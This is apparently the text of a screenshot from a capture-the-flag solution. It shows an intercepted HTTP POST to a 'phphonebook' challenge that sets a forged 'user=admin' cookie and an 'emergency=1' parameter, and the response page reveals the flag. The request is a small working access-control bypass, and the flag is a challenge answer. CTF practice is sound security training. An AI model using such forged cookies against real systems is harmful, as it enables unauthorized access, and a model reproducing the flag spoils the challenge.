 Request
Raw Params Headers Hex
1 POST /index.php?file=phphonebook.php HTTP/1.1
2 Host: jh2i.com:50002
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=admin
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 22
12 Content-Type: application/x-www-form-urlencoded
13
14 number=123&emergency=1
Response
Raw Headers Hex Render
29
30 <img src="book.jpg" width="50%" height="30%"/>
31
32 <p class="desc">
33 This phphonebook was made to look up all sorts of numbers! Have fun...
34 </p>
35
36 </div>
37 <br>
38 <br>
39 <div>
40 <form method="POST" action="#">
41 <label id="form_label">
Enter number:
</label>
42 <input type="text" name="number">
43 <input type="submit" value="Submit">
44 </form>
45 </div>
46
47 <div id="php_container">
48 flag{phon3_numb3r_3xtr4ct3d}
49 </div>
50 </br>
51 </br>
52 </br>
53